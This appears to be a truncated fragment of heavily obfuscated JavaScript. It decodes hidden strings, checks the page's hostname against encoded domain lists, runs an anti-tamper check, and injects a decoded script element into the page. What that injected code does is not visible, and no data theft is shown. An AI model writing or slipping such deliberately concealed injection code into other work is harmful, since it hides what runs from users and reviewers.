Y(0x24fd,'HXkc')+Y(0xfc5,'LEl^')+Y(0x2602,'iPje')+Y(0x25b2,'3Fz3')+Y(0x1d4d,'6r*o')+Y(0x622,'HXkc')+Y(0x152,'dXoQ')+Y(0x1e92,'u&X6')+Y(0x6fa,'xxWP')+Y(0xdae,'C0uk')+Y(0xd29,'(5Jb')+Y(0x20aa,'Z$#%')+Y(0x144e,'@4qd')+Y(0x4e3,'dXoQ')+Y(0x2553,'MoQL')+Y(0x2665,'HXkc')+Y(0x10be,'PxS!')+Y(0x19be,'ItY$')+Y(0x2608,'6r*o')+Y(0xa7b,'qKti')+Y(0x1bd4,'kG!K')+Y(0x1b05,'xxLu')+Y(0xca3,'kG!K')+Y(0xccb,'LEl^')+Y(0x528,'i6MT')+Y(0x1d10,'i6MT')+Y(0x726,'3Fz3')+Y(0x115a,'kQTc')+Y(0x1281,'7YM6')+Y(0x1fad,'Z0s6')+Y(0x58d,'iPje')+Y(0x166,'ZeSw')+Y(0x4d9,'ItY$')+Y(0xe30,'^f]g')+Y(0x84a,'GS4p')+Y(0x155f,'VL#[')+Y(0x1f0e,'LEl^')+Y(0xa90,'LEl^')+Y(0x4e5,'3Fz3')+Y(0x1a96,'CA*D')+Y(0x789,'VL#[')+Y(0x143c,'HXkc')+Y(0x1ee4,'LEl^')+Y(0x1eca,'es$F')+Y(0x13a4,'98Ss')+Y(0xc66,'$H@8')+Y(0x1797,'2diL')+Y(0x174e,'y)Kz')+Y(0x24ac,'2diL')+Y(0xef1,'BVMc')+Y(0xa24,'@4qd')+Y(0x106c,'i6MT')+Y(0xd98,'ItY$')+Y(0xc1a,'ItY$')+Y(0x18e9,'iPje')+Y(0x1ca,'qKti')+Y(0x2528,'bOmU')+Y(0xad5,'MoQL')+Y(0x1750,'y)Kz')+Y(0x2400,'^f]g')+Y(0x1e6d,'[^yn')+Y(0x1e81,'VL#[')+Y(0x2284,'xxLu')+Y(0x2aa,'zq&A')+Y(0x1b92,'EYYt')+Y(0x1e61,'kQTc')+Y(0xc46,'7t8z')+Y(0x18d0,'kG!K')+Y(0x140f,'MoQL')+Y(0x1c30,'#]No')+Y(0x15af,'qKti')+Y(0x1669,'98Ss')+Y(0x96b,'ItY$')+Y(0x2101,'CA*D')+Y(0x5fc,'qKti')+Y(0x10b0,'u&X6')+Y(0x22f6,'qKti')+Y(0x1033,'M#c4')+Y(0xf15,'(5Jb')+Y(0x1a3a,'$H@8')+Y(0x11e7,'[^yn')+Y(0xba4,'CA*D')+Y(0x18f1,'#Xaq')+Y(0x1f5c,'y)Kz')+Y(0xed4,'#]No')+Y(0x1c0c,'LEl^')+Y(0x469,'@4qd')+Y(0x9e7,'#5C&')+Y(0x1579,'CA*D')+Y(0x147,'es$F')+Y(0x2063,'CA*D')+Y(0xc45,'es$F')+Y(0x2268,'e8RR')+Y(0x1662,'#]No')+Y(0xc6d,'2diL')+Y(0x1345,'LEl^')+Y(0x23d5,'qKti')+Y(0x8dc,'7YM6')+Y(0xb93,'Z0s6')+Y(0x887,'M#c4')+Y(0x60c,'98Ss')+Y(0x1c1c,'#Xaq')+Y(0x1fdb,'HXkc')+Y(0x86a,'Z0s6')+Y(0x1734,'YwnX')+Y(0x1a66,'ItY$')+Y(0x527,'7t8z')+Y(0x1ad4,'#Xaq')+Y(0x124d,'#5C&')+Y(0x1e1d,'WqGD')+Y(0x90b,'2diL')+Y(0x253,'GS4p')+Y(0x6dd,'6r*o')+Y(0x1e11,'MoQL')+Y(0x1235,'EYYt')+Y(0x37f,'m)oj')+Y(0xb0b,'$H@8')+Y(0x1dad,'e8RR')+Y(0x2293,'^f]g')+Y(0x3b0,'[^yn')+Y(0x2cf,'IbTL')+Y(0x1529,'98Ss')+Y(0x1628,'#Xaq')+Y(0x1073,'PxS!')+Y(0x127e,'y)Kz')+Y(0x1b3,'ZeSw'))+(Y(0x20c9,'e8RR')+Y(0xedf,'#5C&')+Y(0x236e,'KRhF')+Y(0x1148,'xxLu')+Y(0x5c9,'e8RR')+Y(0x144b,'LEl^')+Y(0x13d7,'es$F')+Y(0x10e5,'MoQL')+Y(0xc44,'xxLu')+Y(0xfb9,'ItY$')+Y(0x20fe,'ItY$')+Y(0xf38,'#5C&')+Y(0x9eb,'y)Kz')+Y(0x1393,'WqGD')+Y(0xbde,'[^yn')+Y(0xcc1,'BVMc')+Y(0xae9,'2diL')+Y(0x157c,'#5C&')+Y(0x1d98,'IbTL')+Y(0x1014,'2diL')+Y(0x1c9f,'iPje')+Y(0x220d,'iPje')+Y(0x23ad,'M#c4')+Y(0x2591,'BVMc')+Y(0x4a5,'qKti')+Y(0x543,'KRhF')+Y(0xa8f,'YwnX')+Y(0x881,'xxWP')+Y(0x14b6,'m)oj')+Y(0xfb2,'7YM6')+Y(0x1778,'NBo5')+Y(0x19c2,'2diL')+Y(0x1459,'BVMc')+Y(0x58a,'kG!K')+Y(0x258f,'ZeSw')+Y(0x2038,'@4qd')+Y(0x15c1,'$H@8')+Y(0x25f8,'^f]g')+Y(0xeca,'MoQL')+Y(0x538,'IbTL')+Y(0x66b,'6r*o')+Y(0x1291,'zq&A')+Y(0x1865,'Z0s6')+Y(0xb1f,'7YM6')+Y(0x15c,'7t8z')+Y(0x201a,'CA*D')+Y(0xdc0,'y)Kz')+Y(0x4c9,'NBo5')+Y(0x100c,'&q2z')+Y(0x1a1,'#5C&')+Y(0x14bf,'zq&A')+Y(0x24c4,'7YM6')+Y(0x41e,'zq&A')+Y(0x1e63,'M#c4')+Y(0x262,'LEl^')+Y(0xc96,'7t8z')+Y(0x16a4,'NBo5')+Y(0xcb0,'NBo5')+Y(0x18ca,'qKti')+Y(0x7f3,'bOmU')+Y(0x283,'ZeSw')+Y(0x1451,'MoQL')+Y(0x4b6,'(5Jb')+Y(0x1550,'IbTL')+Y(0xf1b,'7YM6')+Y(0x2658,'^f]g')+Y(0x109b,'es$F')+Y(0x4d8,'YwnX')+Y(0x761,'C0uk')+Y(0x156f,'ItY$')+Y(0x15a4,'[^yn')+Y(0x16b0,'2diL')+Y(0xad1,'98Ss')+Y(0x5f7,'i6MT')+Y(0x30c,'i6MT')+Y(0x1aa7,'6r*o')+Y(0x171d,'u&X6')+Y(0x13f3,'PxS!')+Y(0x1896,'GS4p')+Y(0x3f2,'WqGD')+Y(0x20cf,'WqGD')+Y(0x99d,'y)Kz')+Y(0xe7f,'es$F')+Y(0x2057,'#5C&')+Y(0x4c5,'#Xaq')+Y(0x17cb,'bOmU')+Y(0x1899,'Z$#%')+Y(0x212b,'xxWP')+Y(0x21d0,'(5Jb')+Y(0xecf,'WqGD')+Y(0x1361,'^f]g')+Y(0x1314,'VL#[')+Y(0x4b4,'NBo5')+Y(0x22ff,'ItY$')+Y(0x214b,'EYYt')+Y(0x53e,'u&X6')+Y(0x1ac3,'kQTc')+Y(0x1233,'EYYt')+Y(0x10ab,'$H@8')+Y(0x52f,'ZeSw')+Y(0x1dac,'(5Jb')+Y(0x95c,'$H@8')+Y(0x10a1,'kG!K')+Y(0x1e18,'iPje')+Y(0x25ab,'iPje')+Y(0x864,'i6MT')+Y(0x262d,'7t8z')+Y(0x3ec,'bOmU')+Y(0xa97,'7YM6')+Y(0x39f,'@4qd')+Y(0x9e8,'@4qd')+Y(0x19f6,'zq&A')+Y(0xb9b,'IbTL')+Y(0x1d7e,'i6MT')+Y(0x1e00,'#Xaq')+Y(0x677,'&q2z')+Y(0x1852,'C0uk')+Y(0x14ec,'ZeSw')+Y(0x32c,'kQTc')+Y(0x220e,'i6MT')+Y(0x108d,'ItY$')+Y(0xded,'3Fz3')+Y(0x1afb,'KRhF')+Y(0x1ee6,'MoQL')+Y(0x1e6c,'MoQL')+Y(0x1414,'IbTL')+Y(0x1cf8,'EYYt')+Y(0xbb8,'Z$#%')+Y(0x1c70,'dXoQ')+Y(0x21f,'&q2z')+Y(0x259e,'ZeSw')+Y(0x15c3,'M#c4')+Y(0x10ef,'PxS!')+Y(0x20be,'YwnX')+Y(0x250f,'[^yn')+Y(0x1e20,'xxWP')+Y(0x526,'Z$#%')+Y(0x1367,'CA*D')+Y(0xd63,'qKti')+Y(0x12ef,'CA*D')+Y(0x1140,'HXkc')+Y(0xb9a,'iPje')+Y(0x696,'CA*D')+Y(0x1192,'bOmU')+Y(0x25fb,'xxWP')+Y(0xf85,'C0uk')+Y(0x10bf,'98Ss')+Y(0xd64,'6r*o')+Y(0x242f,'IbTL')+Y(0x16bd,'GS4p')+Y(0x13e,'kQTc')+Y(0x1ba0,'3Fz3')+Y(0x17fc,'3Fz3')+Y(0x850,'WqGD')+Y(0x421,'KRhF')+Y(0x16a8,'98Ss')+Y(0x1093,'&q2z')+Y(0x9ed,'Z$#%')+Y(0x67e,'KRhF')+Y(0x8c0,'98Ss')+Y(0xf57,'$H@8')+Y(0xecc,'@4qd')+Y(0x1864,'3Fz3')+Y(0x1ef,'PxS!')+Y(0x2672,'MoQL')+Y(0x515,'dXoQ')+Y(0xa4f,'7t8z')+Y(0x1113,'#5C&')+Y(0x163f,'#]No')+Y(0x1bca,'C0uk')+Y(0xa77,'2diL')+Y(0x219a,'@4qd')+Y(0xa38,'xxWP')+Y(0x589,'kG!K')+Y(0x1d34,'u&X6')+Y(0x1507,'PxS!')+Y(0x136e,'3Fz3')+Y(0x14fc,'es$F')+Y(0x1213,'C0uk')+Y(0x2ff,'2diL')+Y(0xbaf,'VL#[')+Y(0xc2d,'6r*o')+Y(0x22f7,'NBo5')+Y(0x1cea,'M#c4')+Y(0x219,'bOmU')+Y(0x101e,'[^yn')+Y(0x1f2a,'MoQL')+Y(0x23d0,'VL#[')+Y(0x1357,'dXoQ')+Y(0x2501,'Z0s6')+Y(0x588,'$H@8')+Y(0x213a,'LEl^')+Y(0x765,'(5Jb')+Y(0x199a,'bOmU')+Y(0x182a,'VL#[')+Y(0x1f6,'y)Kz')+Y(0x142c,'CA*D')+Y(0x8ec,'xxLu')+Y(0x197f,'CA*D')+Y(0x775,'ItY$'))+(Y(0x40b,'bOmU')+Y(0x1cd3,'[^yn')+Y(0x837,'#]No')+Y(0x12d7,'[^yn')+Y(0x341,'Z0s6')+Y(0xf3f,'#Xaq')+Y(0x1b4e,'ZeSw')+Y(0xd2d,'qKti')+Y(0xfba,'7t8z')+Y(0x505,'HXkc')+Y(0x248b,'WqGD')+Y(0x162e,'#5C&')+Y(0xa19,'#5C&')+Y(0x1bdf,'Z$#%')+Y(0x1444,'C0uk')+Y(0x1ef0,'6r*o')+Y(0xde7,'@4qd')+Y(0x181e,'kQTc')+Y(0x697,'kQTc')+Y(0x3f0,'7t8z')+Y(0x16ef,'C0uk')+Y(0x5e6,'98Ss')+Y(0xbff,'YwnX')+Y(0x1ab4,'VL#[')+Y(0x172a,'EYYt')+Y(0x265b,'#Xaq')+Y(0xca2,'LEl^')+Y(0x14d7,'YwnX')+Y(0x1425,'CA*D')+Y(0x1eda,'zq&A')+Y(0x1372,'dXoQ')+Y(0x11f,'^f]g')+Y(0x1230,'zq&A')+Y(0x58f,'u&X6')+Y(0x1925,'BVMc')+Y(0x54a,'u&X6')+Y(0x1f12,'zq&A')+Y(0x2667,'e8RR')+Y(0x282,'2diL')+Y(0x1301,'m)oj')+Y(0x1f6e,'IbTL')+Y(0xce1,'3Fz3')+Y(0x12ce,'e8RR')+Y(0x24ec,'&q2z')+Y(0x20b5,'bOmU')+Y(0x298,'Z$#%')+Y(0x16c8,'2diL')+Y(0x11bc,'e8RR')+Y(0xd1f,'#Xaq')+Y(0x1efa,'GS4p')+Y(0x11a4,'C0uk')+Y(0x108,'xxLu')+Y(0x2269,'YwnX')+Y(0x2627,'7YM6')+Y(0x17e0,'HXkc')+Y(0x72d,'LEl^')+Y(0x261a,'$H@8')+Y(0x25dc,'m)oj')+Y(0x3a8,'IbTL')+Y(0xb96,'7t8z')+Y(0x19fe,'kQTc')+Y(0x14d0,'IbTL')+Y(0x1ad8,'[^yn')+Y(0xf52,'VL#[')+Y(0x29d,'#5C&')+Y(0x70c,'kG!K')+Y(0x1446,'BVMc')+Y(0x1e1,'$H@8')+Y(0x1999,'ZeSw')+Y(0x855,'M#c4')+Y(0x796,'7YM6')+Y(0x25a6,'98Ss')+Y(0x11e2,'dXoQ')+Y(0x478,'VL#[')+Y(0x6d0,'BVMc')+Y(0x9ba,'HXkc')+Y(0x161e,'&q2z')+Y(0x205f,'&q2z')+Y(0x722,'qKti')+Y(0x2e7,'[^yn')+Y(0x120e,'m)oj')+Y(0x5e2,'WqGD')+Y(0x1fb4,'Z0s6')+Y(0x1993,'CA*D')+Y(0xeaa,'YwnX')+Y(0x1fe,'IbTL')+Y(0x184f,'NBo5')+Y(0x62a,'m)oj')+Y(0x7d5,'#Xaq')+Y(0x1eb3,'#5C&')+Y(0x1000,'BVMc')+Y(0x11aa,'kQTc')+Y(0x2309,'IbTL')+Y(0x20de,'m)oj')+Y(0x1188,'C0uk')+Y(0x15ad,'7YM6')+Y(0xda9,'Z$#%')+Y(0xee6,'WqGD')+Y(0x1449,'3Fz3')+Y(0x1d7a,'#]No')+Y(0x17f6,'LEl^')+Y(0x9fb,'EYYt')+Y(0x326,'EYYt')+Y(0x1d9f,'u&X6')+Y(0x2676,'PxS!')+Y(0x16c5,'MoQL')+Y(0x1af3,'m)oj')+Y(0x550,'iPje')+Y(0xdb7,'#Xaq')+Y(0x322,'ItY$')+Y(0xdb0,'IbTL')+Y(0x17c7,'@4qd')+Y(0x17f2,'kG!K')+Y(0x19fc,'@4qd')+Y(0x1a63,'kQTc')+Y(0x1cf4,'#Xaq')+Y(0x205,'HXkc')+Y(0x19c7,'e8RR')+Y(0xb56,'LEl^')+Y(0x573,'7t8z')+Y(0x23da,'MoQL')+Y(0x4b1,'bOmU')+Y(0x1adb,'IbTL')+Y(0x18fc,'#]No')+Y(0x1780,'i6MT')+Y(0x263f,'es$F')+Y(0x23e0,'&q2z')+Y(0x1dc8,'i6MT')+Y(0x1293,'kG!K')+Y(0x1e90,'iPje')+Y(0x2cc,'&q2z')+Y(0x11d0,'kG!K')+Y(0x165b,'#]No')+Y(0x18ee,'M#c4')+Y(0xdde,'7YM6')+Y(0xf06,'u&X6')+Y(0x215c,'xxLu')+Y(0x1f1a,'&q2z')+Y(0x160a,'6r*o')+Y(0xd8e,'#5C&')+Y(0x54b,'EYYt')+Y(0x3ef,'es$F')+Y(0x1029,'IbTL')+Y(0x1123,'#Xaq')+Y(0x2089,'WqGD')+Y(0x2d1,'#Xaq')+Y(0x266c,'^f]g')+Y(0x250,'ZeSw')+Y(0x1deb,'6r*o')+Y(0x174f,'y)Kz')+Y(0xe4a,'@4qd')+Y(0x209f,'98Ss')+Y(0x1219,'7t8z')+Y(0x21bf,'ZeSw')+Y(0xace,'@4qd')+Y(0x1d00,'qKti')+Y(0x2058,'e8RR')+Y(0x1966,'m)oj')+Y(0x9bb,'M#c4')+Y(0x2348,'C0uk')+Y(0x138b,'e8RR')+Y(0x21ad,'@4qd')+Y(0x8c2,'KRhF')+Y(0x1e5d,'LEl^')+Y(0x1b2d,'$H@8')+Y(0x607,'@4qd')+Y(0x89a,'$H@8')+Y(0x20f5,'kG!K')+Y(0x17c0,'GS4p')+Y(0xf5a,'&q2z')+Y(0x1f27,'NBo5')+Y(0x185f,'3Fz3')+Y(0x904,'es$F')+Y(0x1397,'[^yn')+Y(0x101d,'kG!K')+Y(0x10a2,'u&X6')+Y(0x25b,'y)Kz')+Y(0x226d,'#Xaq')+Y(0x4d3,'kG!K')+Y(0x1294,'WqGD')+Y(0x2123,'KRhF')+Y(0xdc7,'zq&A')+Y(0x1b4,'Z$#%')+Y(0x16eb,'ZeSw')+Y(0x20fb,'e8RR')+Y(0xc33,'$H@8')+Y(0x1707,'WqGD')+Y(0x9a7,'xxLu')+Y(0x1f22,'CA*D')+Y(0x2122,'7t8z')+Y(0x9bf,'es$F')+Y(0xd67,'^f]g')+Y(0x7c0,'dXoQ')+Y(0x1c3,'y)Kz')+Y(0x2042,'C0uk')+Y(0x3af,'i6MT')+Y(0x694,'M#c4')+Y(0x16a9,'LEl^')+Y(0x1948,'i6MT')+Y(0x1951,'2diL'))+(Y(0x1871,'kQTc')+Y(0x107d,'MoQL')+Y(0x19e1,'ZeSw')+Y(0x1a23,'y)Kz')+Y(0x8bf,'PxS!')+Y(0x1b76,'KRhF')+Y(0x2228,'2diL')+Y(0x1cc8,'@4qd')+Y(0x1bae,'WqGD')+Y(0x702,'ZeSw')+Y(0x4e6,'IbTL')+Y(0x13b7,'7t8z')+Y(0xaf3,'MoQL')+Y(0x12b2,'#5C&')+Y(0x9c4,'CA*D')+Y(0x1816,'M#c4')+Y(0xcfa,'qKti')+Y(0x22ba,'iPje')+Y(0xfab,'@4qd')+Y(0xcb5,'iPje')+Y(0x22bd,'VL#[')+Y(0x1d3,'98Ss')+Y(0x11ec,'i6MT')+Y(0x3c3,'kG!K')+Y(0x1cb4,'EYYt')+Y(0x1c68,'#5C&')+Y(0xa75,'qKti')+Y(0x24a8,'(5Jb')+Y(0xe44,'ItY$')+Y(0x1022,'[^yn')+Y(0x1f8d,'$H@8')+Y(0x2251,'ItY$')+Y(0x518,'zq&A')+Y(0x21a6,'$H@8')+Y(0x2000,'u&X6')+Y(0x2351,'ZeSw')+Y(0x4a9,'KRhF')+Y(0x19b9,'Z$#%')+Y(0x6db,'(5Jb')+Y(0x10bc,'HXkc')+Y(0x1c20,'ItY$')+Y(0x130f,'bOmU')+Y(0x980,'EYYt')+Y(0x1bcf,'IbTL')+Y(0x7bb,'#]No')+Y(0xb75,'zq&A')+Y(0x1e6e,'7YM6')+Y(0x195e,'^f]g')+Y(0x1a89,'IbTL')+Y(0x2365,'VL#[')+Y(0x6a7,'zq&A')+Y(0x1454,'i6MT')+Y(0x23e9,'YwnX')+Y(0x9d8,'y)Kz')+Y(0x901,'#]No')+Y(0x398,'xxLu')+Y(0xe3b,'KRhF')+Y(0x1e6b,'es$F')+Y(0x22b5,'i6MT')+Y(0x10ea,'$H@8')+Y(0x126d,'HXkc')+Y(0x5f5,'NBo5')+Y(0x621,'u&X6')+Y(0x1fec,'kG!K')+Y(0x1937,'PxS!')+Y(0x1442,'EYYt')+Y(0x10c6,'ItY$')+Y(0xd96,'PxS!')+Y(0x629,'m)oj')+Y(0xc2b,'dXoQ')+Y(0x1a9d,'7YM6')+Y(0x202d,'GS4p')+Y(0x15be,'xxLu')+Y(0x1fcb,'7YM6')+Y(0xaef,'LEl^')+Y(0x1c5e,'7t8z')+']'),c[Y(0x17e1,'M#c4')]=Y(0xe7c,'xxWP')+Y(0x99b,'C0uk')+Y(0x1f3e,'C0uk')+Y(0xb12,'ItY$')+Y(0x2598,'NBo5')+Y(0x235a,'[^yn')+Y(0x204a,'EYYt')+Y(0x2458,'kG!K')+Y(0x34a,'zq&A')+Y(0x21a0,'KRhF')+Y(0x176e,'EYYt')+Y(0xa2c,'EYYt')+Y(0x23eb,'Z0s6')+Y(0x16c1,'WqGD')+Y(0x10a9,'2diL'),c[Y(0xeb4,'LEl^')]=Y(0x2530,'y)Kz')+Y(0x9c5,'i6MT')+Y(0x2322,'IbTL')+Y(0x15c9,'^f]g')+Y(0x1fcc,'YwnX')+Y(0x10a8,'98Ss')+Y(0x1237,'7YM6')+Y(0x10f,'#Xaq')+Y(0x104e,'^f]g')+Y(0x23f2,'e8RR')+Y(0x1695,'y)Kz'),c[Y(0x12d9,'Z$#%')]=Y(0x1782,'98Ss')+Y(0x821,'Z0s6')+Y(0x15ce,'zq&A')+Y(0x1b3b,'VL#[')+Y(0x20e9,'KRhF')+Y(0x226a,'WqGD')+Y(0x25fc,'ItY$')+Y(0x1e58,'u&X6')+Y(0xc89,'$H@8')+Y(0x7d2,'YwnX')+Y(0x2060,'CA*D')+Y(0x1685,'m)oj')+Y(0x823,'qKti')+Y(0x1fd9,'7t8z')+Y(0x152c,'xxWP')+Y(0x1c5f,'7t8z')+Y(0x798,'YwnX')+Y(0xa29,'zq&A'),c[Y(0x1085,'#]No')]=function(w,z){return w===z;},c[Y(0x1d43,'kG!K')]=function(w,z){return w-z;},c[Y(0x12ba,'MoQL')]=Y(0x1141,'MoQL')+Y(0x1f47,'7t8z')+Y(0x35c,'#]No')+Y(0x7f0,'C0uk')+Y(0x129e,'VL#['),c[Y(0x79d,'EYYt')]=Y(0x1c5a,'KRhF')+Y(0x2014,'7YM6'),c[Y(0xed1,'zq&A')]=function(w,z){return w===z;},c[Y(0x1c28,'3Fz3')]=Y(0x9d2,'WqGD')+'t',c[Y(0x252,'ZeSw')]=function(w,z){return w===z;},c[Y(0xd44,'@4qd')]=Y(0x12bf,'i6MT')+Y(0xb21,'KRhF'),c[Y(0x128e,'PxS!')]=function(w){return w();},c[Y(0x1c51,'BVMc')]=function(w,x,y){return w(x,y);},c[Y(0xf6c,'KRhF')]=function(w,z){return w-z;},c[Y(0x223d,'NBo5')]=function(w){return w();},c[Y(0x140d,'#Xaq')]=Y(0x1bc5,'i6MT')+'t',c[Y(0x1da2,'(5Jb')]=Y(0x84c,'3Fz3')+Y(0x21c2,'BVMc')+Y(0x520,'Z$#%'),c[Y(0x23b2,'kQTc')]=function(w,x,y,z,D,K,L,Q,T,V,W){return w(x,y,z,D,K,L,Q,T,V,W);},c[Y(0x1065,'@4qd')]=Y(0x2415,'(5Jb')+Y(0x2e6,'$H@8')+Y(0x15f8,'zq&A')+Y(0x1d69,'$H@8')+Y(0x16a2,'$H@8')+Y(0xf91,'7YM6')+Y(0x1e36,'ZeSw')+Y(0x198,'PxS!'),c[Y(0x193b,'NBo5')]=Y(0x2227,'YwnX')+Y(0xaa1,'@4qd')+Y(0x2088,'kQTc')+Y(0x1c7f,'6r*o')+Y(0x19f7,'MoQL')+Y(0x19ee,'Z0s6'),c[Y(0x674,'#Xaq')]=function(w){return w();},c[Y(0x1cd,'BVMc')]=function(w,z){return w!==z;},c[Y(0x1aef,'HXkc')]=function(w,x){return w(x);},c[Y(0x1af5,'PxS!')]=function(w,z){return w+z;},c[Y(0x25b6,'&q2z')]=Y(0x332,'^f]g');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var Z=_0x1201255d;if(y){var D=y[Z(0x16c2,'#5C&')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var a0=Y;for(var y in w)if(d[a0(0x25cf,'$H@8')](y[a0(0x1aea,'ItY$')+'h'],x)&&function(z,D){var a1=a0;for(var K=0x2;d[a1(0xe71,'#]No')](K,D[a1(0x1f33,'kQTc')+'h']);K++)if(d[a1(0x25e1,'m)oj')](z[a1(0x1bb3,'EYYt')+a1(0x23f5,'#5C&')](D[K][0x0]),D[K][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var a2=Y;return d[a2(0x25d8,'YwnX')](w,Math[a2(0x2183,'@4qd')](d[a2(0x252a,'WqGD')](Math[a2(0x222a,'es$F')+'m'](),d[a2(0x15cf,'m)oj')](d[a2(0x117,'6r*o')](x,0x1),w))));}function h(w,x){var a3=Y;for(var y=0x0;d[a3(0x21a2,'98Ss')](y,x[a3(0x2628,'xxLu')+'h']);y++){var z=x[y],D=d[a3(0x814,'7t8z')](0x0,z[a3(0x228f,'i6MT')+'Of']('.'))?d[a3(0x13a2,'3Fz3')]('.',w):w,K=d[a3(0x7cd,'7YM6')](D[a3(0xfb6,'iPje')+'h'],z[a3(0x1c3c,'YwnX')+'h']),L=D[a3(0x2001,'PxS!')+'Of'](z,K),K=d[a3(0x1bec,'M#c4')](-0x1,L)&&d[a3(0xd10,'HXkc')](L,K);if(K&&(d[a3(0x11a2,'^f]g')](D[a3(0x27a,'LEl^')+'h'],z[a3(0x153e,'3Fz3')+'h'])||d[a3(0x254,'ItY$')](0x0,z[a3(0x1e3d,'VL#[')+'Of']('.'))))return 0x1;}}function i(){var a4=Y,w,x;return d[a4(0x21b1,'LEl^')](f,d[a4(0x1e4e,'BVMc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a5=Y,w=d[a5(0x669,'y)Kz')](k,d[a5(0x2480,'KRhF')](i));if(w){var w=d[a5(0x5e7,'YwnX')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a5(0x1c97,'MoQL')](0x46,w[a5(0x23fb,'WqGD')+a5(0x286,'KRhF')](0x0))&&d[a5(0x1a91,'y)Kz')](0x66,w[a5(0x1fa0,'kQTc')+a5(0x4d0,'M#c4')](0x0))||d[a5(0x1c03,'dXoQ')](0x49,w[a5(0x25ed,'IbTL')+a5(0xe1b,'2diL')](0x1))&&d[a5(0x36d,'3Fz3')](0x69,w[a5(0x525,'ItY$')+a5(0xb45,'ItY$')](0x1))||d[a5(0x1578,'#5C&')](0x4c,w[a5(0x1f69,'VL#[')+a5(0xbb9,'VL#[')](0x2))&&d[a5(0x1edd,'7t8z')](0x6c,w[a5(0x25ed,'IbTL')+a5(0xe1b,'2diL')](0x2))||d[a5(0x240f,'98Ss')](0x45,w[a5(0xd40,'KRhF')+a5(0x4d0,'M#c4')](0x3))&&d[a5(0x85f,'7YM6')](0x65,w[a5(0x1f4b,'2diL')+a5(0x16df,'$H@8')](0x3))||d[a5(0xa37,'y)Kz')](0x3a,w[a5(0x2302,'#5C&')+a5(0x1a58,'MoQL')](0x4))):void 0x0;}}function k(w){var a6=Y;return d[a6(0x9f1,'(5Jb')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a7=Y,w=d[a7(0xb4b,'ItY$')](i);if(w){var x=d[a7(0x335,'bOmU')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a7(0x1238,'[^yn')](x,'~')?d[a7(0x142f,'xxWP')](k,w):y)&&d[a7(0xab2,'es$F')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0x695,'C0uk')](x,y);}}function m(){var a8=Y,w=d[a8(0x1f9c,'xxLu')],x=new RegExp(d[a8(0xb5e,'ZeSw')],'g');return w[a8(0x209a,'MoQL')+'ce'](x,'')[a8(0x14c4,'ZeSw')](';');}function n(){var a9=Y,w=d[a9(0xe38,'GS4p')],x=new RegExp(d[a9(0x179e,'ZeSw')],'g');return w[a9(0x3a2,'ItY$')+'ce'](x,'')[a9(0x144c,'98Ss')](';');}function o(w){var aa=Y;return d[aa(0xef8,'7t8z')](-0x1,w[aa(0x770,'MoQL')+'Of'](String[aa(0x8fd,'(5Jb')+aa(0x233c,'@4qd')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x4ad,'xxLu')](w)||new RegExp(d[aa(0x179d,'(5Jb')],'g')[aa(0x1ed7,'M#c4')](w));var x;}function p(w,x){var ab=Y,y=w[ab(0x1469,'Z0s6')+'h'];return d[ab(0x317,'YwnX')](w[ab(0x1d35,'xxLu')+ab(0x12cb,'C0uk')](d[ab(0x22e0,'kQTc')](y,x[ab(0x25c0,'#Xaq')+'h']),y),x);}function q(){var ac=Y,w=d[ac(0x21d2,'Z$#%')](e,this,function(){var ad=ac,D={};D[ad(0x1c53,'qKti')]=d[ad(0x1a3d,'KRhF')];var K=D,L=d[ad(0x21f0,'IbTL')](typeof window,d[ad(0x280,'^f]g')])?window:d[ad(0x1d58,'#5C&')](typeof process,d[ad(0x715,'7YM6')])&&d[ad(0x1d6a,'y)Kz')](typeof require,d[ad(0xc5e,'VL#[')])&&d[ad(0x500,'xxLu')](typeof global,d[ad(0x1d39,'7t8z')])?global:this,Q=function(){var ae=ad,T=new L[(ae(0x367,'2diL'))+'p'](K[ae(0x2050,'MoQL')]);return!T[ae(0x10e9,'#Xaq')](w);};return d[ad(0x1e16,'(5Jb')](Q);});d[ac(0xe6e,'dXoQ')](w);var x=d[ac(0xa44,'bOmU')](m),y=d[ac(0x22c7,'YwnX')](l),z=d[ac(0x141e,'e8RR')](n);return!y||!!(d[ac(0x2380,'e8RR')](h,y=d[ac(0x24a1,'bOmU')](p,y,String[ac(0xd93,'Z0s6')+ac(0x163e,'^f]g')+'de'](0x2e))?y[ac(0x180f,'kG!K')+ac(0xe28,'xxWP')](0x0,d[ac(0x1f7e,'CA*D')](y[ac(0x2569,'y)Kz')+'h'],0x1)):y,x)||d[ac(0x1e4f,'PxS!')](h,y,z)||d[ac(0x60a,'LEl^')](o,y)||d[ac(0x1fbe,'HXkc')](j));}function r(w){var af=Y,x=d[af(0x1e7a,'M#c4')](i),y;x&&((y=x[af(0x59b,'7t8z')+af(0x139f,'&q2z')+af(0x6e9,'C0uk')](d[af(0x1321,'LEl^')]))[af(0x13ce,'CA*D')]=d[af(0xd0c,'Z0s6')],y[af(0x1887,'KRhF')+af(0xdbc,'u&X6')+'t']=w,(x[af(0x1ddc,'HXkc')]||x[af(0x2219,'WqGD')]||x[af(0xd48,'ZeSw')+af(0xd01,'CA*D')+af(0x4b3,'@4qd')])[af(0x23b9,'Z$#%')+af(0x744,'es$F')+'d'](y),y[af(0x2297,'VL#[')+'e']());}function s(){var ag=Y,w,x=d[ag(0x1b82,'PxS!')](f,d[ag(0x943,'CA*D')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ag(0x253d,'y)Kz')],z=new 